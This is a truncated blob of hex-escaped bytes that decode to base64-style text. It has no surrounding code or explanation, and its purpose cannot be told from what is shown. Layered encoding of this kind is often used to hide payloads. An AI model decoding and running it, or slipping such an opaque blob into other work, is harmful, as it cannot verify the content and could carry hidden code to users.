A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x